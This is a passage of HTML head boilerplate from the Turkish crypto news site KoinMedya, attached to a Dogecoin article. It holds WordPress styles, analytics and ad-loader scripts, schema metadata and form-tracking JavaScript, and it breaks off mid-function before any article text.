img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/187362" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=187362' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg",
 "width": 702,
 "height": 450,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#webpage",
 "url": "https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/",
 "inLanguage": "tr",
 "name": "Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#primaryImage"
 }
 },
 {
 "@id": "#post-187362",
 "@type": "NewsArticle",
 "headline": "Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? - KoinMedya",
 "url": "https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/",
 "isPartOf": {
 "@id": "https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Özlem Kurt",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "doge",
 "dogecoin",
 "kriptopara",
 "SSS101"
 ],
 "articleSection": "Güncel Haber",
 "datePublished": "2021-04-23T18:00:28+03:00",
 "dateModified": "2021-05-01T18:31:25+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
